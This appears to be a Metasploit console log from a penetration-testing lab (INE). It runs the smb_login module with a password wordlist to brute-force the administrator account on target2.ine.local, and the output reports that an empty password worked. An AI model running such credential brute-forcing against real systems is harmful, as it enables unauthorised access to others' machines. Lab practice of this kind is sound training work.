 msf6 > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > set rhost target2.ine.local
rhost ⇒ target2.ine.local
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser administrator
SMBUser ⇒ administrator
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
pass_file ⇒ /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > set verbose false
verbose ⇒ false
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.5.24.116:445 - 10.5.24.116:445 - Success: '.\administrator: ' Administrator
[*] target2.ine.local:445 - Scanned 1 of 1 hosts (100% complete)
[*] target2.ine.local:445 - Bruteforce completed, 1 credential was successful.
[*] target2.ine.local:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
[5]+ Stopped msfconsole